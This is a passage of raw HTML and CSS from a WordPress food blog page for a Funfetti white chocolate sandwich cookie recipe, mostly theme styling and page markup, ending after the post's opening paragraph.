!important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/86999><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=86999'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-86999 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-86999 class="single-post-content post-86999 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-recipes tag-baking tag-birthday-dessert tag-chocolate tag-chocolate-dessert tag-christmas-cookie-exchange tag-christmas-dessert tag-dessert tag-food tag-funfetti tag-funfetti-cookies tag-funfetti-dessert tag-funfetti-white-chocolate-sandwiches tag-funfetti-white-chocolate-whoopie-pies tag-holiday tag-holiday-baking tag-holiday-dessert tag-new-years-day tag-new-years-day-dessert tag-recipe tag-sandwich-cookie tag-sprinkles tag-tailgating tag-tailgating-dessert tag-white-chocolate tag-whoopie-pie"><div
class="post-type-image clearfix">
<img
width=750 height=936 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321.jpg class="single-image image aligncenter wp-post-image" alt="Funfetti White Chocolate Sandwiches | Can&#039;t Stay Out of the Kitchen | these jumbo-sized #cookies are awesome! They&#039;re so easy since they use only 6 ingredients! They&#039;re terrific for #holidays, #birthdays or any kind of special celebration. #funfetti #dessert #chocolate" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-481x600.jpg 481w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-150x187.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Funfetti-White-Chocolate-Sandwiches-IMG_2321-600x749.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Funfetti White Chocolate Sandwiches</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2017-12-11>December 11, 2017</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/ data-a2a-title="Funfetti White Chocolate Sandwiches"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2017/12/11/funfetti-white-chocolate-sandwiches/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F&amp;linkname=Funfetti%20White%20Chocolate%20Sandwiches" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F&amp;linkname=Funfetti%20White%20Chocolate%20Sandwiches" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F12%2F11%2Ffunfetti-white-chocolate-sandwiches%2F&amp;linkname=Funfetti%20White%20Chocolate%20Sandwiches" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=134740 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/funfetti-white-chocolate-sandwiches-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=134740 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Well, I hit the gold mine with this delicious recipe! Funfetti White Chocolate Sandwiches are rich, sugary, decadent and out-of-this-world terrific. And guess what?? They only use six ingredients! That&#8217;s right, just six ingredients. They&#8217;re so easy and yet these were one of those cookies everyone talked about when we gave out our Christmas baskets this year. (They actually use seven ingredients if you can&#8217;t locate a 17-ounce box of cake mix&#8211;because a little flour is added).</p><h2 class="has-text-align-center wp-block-heading"><strong><a
